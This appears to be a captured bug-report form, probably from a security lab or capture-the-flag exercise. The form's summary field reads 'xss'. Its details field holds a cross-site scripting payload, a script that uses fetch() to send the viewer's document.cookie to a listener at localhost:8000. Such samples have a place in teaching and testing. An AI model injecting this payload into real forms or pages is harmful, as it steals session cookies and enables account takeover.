 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
xss
Bug Details
<script> fetch('http://localhost:8000/' +
document.cookie, {method:'GET'}); </script>
Submit Bug Report